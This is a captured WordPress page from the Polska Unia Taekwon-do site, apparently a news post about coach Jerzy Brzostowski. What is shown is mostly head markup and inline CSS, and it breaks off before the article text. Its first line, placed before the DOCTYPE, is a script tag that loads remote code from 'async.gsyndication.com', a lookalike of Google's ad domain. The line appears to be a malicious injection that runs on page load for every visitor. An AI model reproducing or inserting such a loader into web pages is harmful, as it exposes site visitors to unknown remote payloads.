

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.put.org.pl/2024/02/sukces-trenera-jerzego-brzostowskiego/
body_size: 25797
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html lang="pl-PL">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://www.put.org.pl/xmlrpc.php">
    <link rel="preload" as="font" href="https://www.put.org.pl/wp-content/themes/wpzoom-indigo/fonts/indigo.ttf" type="font/ttf" crossorigin>

    <title>Sukces trenera Jerzego Brzostowskiego &#8211; Polska Unia Taekwon-do</title>
<meta name='robots' content='max-image-preview:large' />

<!-- Social Warfare v4.4.1 https://warfareplugins.com - BEGINNING OF OUTPUT -->
<style>
	@font-face {
		font-family: "sw-icon-font";
		src:url("https://www.put.org.pl/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.4.1");
		src:url("https://www.put.org.pl/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.4.1#iefix") format("embedded-opentype"),
		url("https://www.put.org.pl/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.4.1") format("woff"),
		url("https://www.put.org.pl/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.4.1") format("truetype"),
		url("https://www.put.org.pl/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.4.1#1445203416") format("svg");
		font-weight: normal;
		font-style: normal;
		font-display:block;
	}
</style>
<!-- Social Warfare v4.4.1 https://warfareplugins.com - END OF OUTPUT -->

<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Polska Unia Taekwon-do &raquo; Kanał z wpisami" href="https://www.put.org.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Polska Unia Taekwon-do &raquo; Kanał z komentarzami" href="https://www.put.org.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.put.org.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.put.org.pl%2F2024%2F02%2Fsukces-trenera-jerzego-brzostowskiego%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.put.org.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.put.org.pl%2F2024%2F02%2Fsukces-trenera-jerzego-brzostowskiego%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='social-warfare-block-css-css' href='https://www.put.org.pl/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
.has-text-align-justify{text-align:justify;}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-gallery-inline-css' type='text/css'>
.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}
/*# sourceURL=https://www.put.org.pl/wp-includes/blocks/gallery/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.put.org.pl/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: 